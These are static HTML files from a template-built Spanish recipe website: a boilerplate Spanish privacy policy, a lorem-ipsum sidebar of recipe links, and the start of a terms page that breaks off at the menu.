
<file: privacy-policy.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Privacy policy | Recetas deliciosas para la cena</title>
<meta name="keywords" content="Privacy policy" />
<meta name="description" content="Privacy policy" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="yBm1Ic3nziEPSK">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="kPoYZStGt"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="AgikIPtaqePh"><a href="terms.html">Terms and Conditions</a></li>
			<li id="PhRIISipWLJ"><a href="photo.html">Photo gallery</a></li>
			<li id="kY7YL6CJrl"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas deliciosas para la cena</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="4SwdFHU1">
					<p class="meta"  id="IDZ6Q5DLYUw"><span class="date">2021.06.20 21:45</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">Privacy policy</a></h2>
					<div class="entry" id="DIWNfLWV2Sd">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/iyj3U9odnqY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<p> Esta Política de privacidad describe cómo se recopila, utiliza y comparte su información personal cuando visita o realiza una compra en el Sitio. </p>
<h5> Información personal que recopilamos </h5>
<p> Cuando visita el Sitio, recopilamos automáticamente cierta información sobre su dispositivo, incluida información sobre su navegador web, dirección IP, zona horaria y algunas de las cookies que están instaladas en su dispositivo. Además, a medida que navega por el Sitio, recopilamos información sobre las páginas web individuales o los productos que ve, qué sitios web o términos de búsqueda lo remitieron al Sitio e información sobre cómo interactúa con el Sitio. Nos referimos a esta información recopilada automáticamente como "Información del dispositivo". </p>
<h5> Recopilamos información del dispositivo mediante las siguientes tecnologías: </h5>
<p> Los "archivos de registro" rastrean las acciones que ocurren en el Sitio y recopilan datos, incluida su dirección IP, tipo de navegador, proveedor de servicios de Internet, páginas de referencia / salida y marcas de fecha / hora. </p>
<p> Las "balizas web", las "etiquetas" y los "píxeles" son archivos electrónicos que se utilizan para registrar información sobre cómo navega por el Sitio. </p>
<p> Además, cuando realiza una compra o intenta realizar una compra a través del Sitio, recopilamos cierta información suya, incluido su nombre, dirección de facturación, dirección de envío, información de pago (incluidos los números de tarjeta de crédito), dirección de correo electrónico y teléfono número. Nos referimos a esta información como "Información de pedido". </p>
<p> Cuando hablamos de "Información personal" en esta Política de privacidad, estamos hablando tanto de Información del dispositivo como de Información de pedido. </p>
<h5> ¿Cómo utilizamos su información personal? </h5>
<p> Usamos la Información del pedido que recopilamos generalmente para cumplir con cualquier pedido realizado a través del Sitio (incluido el procesamiento de su información de pago, la organización del envío y el suministro de facturas y / o confirmaciones de pedido). </p>
<p> Usamos la Información del dispositivo que recopilamos para ayudarnos a detectar posibles riesgos y fraudes (en particular, su dirección IP) y, en general, para mejorar y optimizar nuestro Sitio. </p>
<h5> Compartir su información personal </h5>
<p> Compartimos su información personal con terceros para ayudarnos a utilizar su información personal, como se describe anteriormente. También utilizamos Google Analytics para ayudarnos a comprender cómo nuestros clientes usan el Sitio; puede leer más sobre cómo Google usa su información personal aquí: https://www.google.com/intl/en/policies/privacy/. También puede optar por no participar en Google Analytics aquí: https://tools.google.com/dlpage/gaoptout. </p>
<p> Finalmente, también podemos compartir su información personal para cumplir con las leyes y regulaciones aplicables, para responder a una citación, orden de registro u otra solicitud legal de información que recibimos, o para proteger nuestros derechos. </p>
<h5> Publicidad basada en el comportamiento </h5>
<p> Como se describió anteriormente, utilizamos su información personal para proporcionarle anuncios dirigidos o comunicaciones de marketing que creemos que pueden ser de su interés. Para obtener más información sobre cómo funciona la publicidad dirigida, puede visitar la página educativa de Network Advertising Initiative ("NAI") en http://www.networkadvertising.org/understanding-online-advertising/how-does-it-work. </p>
<h5> Puede optar por no recibir publicidad dirigida mediante los enlaces a continuación: </h5>
<p> Facebook: https://www.facebook.com/settings/?tab=ads </p>
<p> Google: https://www.google.com/settings/ads/anonymous </p>
<p> Bing: https://advertise.bingads.microsoft.com/en-us/resources/policies/personalized-ads </p>
<p> Además, puede optar por no participar en algunos de estos servicios visitando el portal de exclusión voluntaria de Digital Advertising Alliance en: http://optout.aboutads.info/. </p>
<h5> No rastrear </h5>
<p> Tenga en cuenta que no modificamos las prácticas de uso y recopilación de datos de nuestro Sitio cuando vemos una señal de No rastrear desde su navegador. </p>
<h5> Tus derechos </h5>
<p> Si es un residente europeo, tiene derecho a acceder a la información personal que tenemos sobre usted y a solicitar que se corrija, actualice o elimine su información personal. Si desea ejercer este derecho, comuníquese con nosotros a través de la información de contacto a continuación. </p>
<p> Además, si usted es un residente europeo, notamos que estamos procesando su información para cumplir con los contratos que podríamos tener con usted (por ejemplo, si realiza un pedido a través del Sitio), o para perseguir nuestros intereses comerciales legítimos. listados arriba. Además, tenga en cuenta que su información se transferirá fuera de Europa, incluidos Canadá y Estados Unidos. </p>
<h5> Retención de datos </h5>
<p> Cuando realiza un pedido a través del Sitio, mantendremos su Información de pedido para nuestros registros a menos que y hasta que nos solicite que eliminemos esta información. </p>
<h5> Cambios </h5>
<p> Podemos actualizar esta política de privacidad de vez en cuando para reflejar, por ejemplo, cambios en nuestras prácticas o por otras razones operativas, legales o reglamentarias. </p>

					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/c2cdd93c27748972abf71f68c2c66667.jpg" width="50%"/>
					<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br> </li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br> </li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br> </li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br> </li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br> </li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br> </li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br> </li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a></li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br></li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br></li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br></li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br></li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br></li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br></li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br></li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br></li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas deliciosas para la cena. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>



<file: terms.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Terms and Conditions | Recetas deliciosas para la cena</title>
<meta name="keywords" content="Terms and Conditions" />
<meta name="description" content="Terms and Conditions" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="P5Bc7S24Dy">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
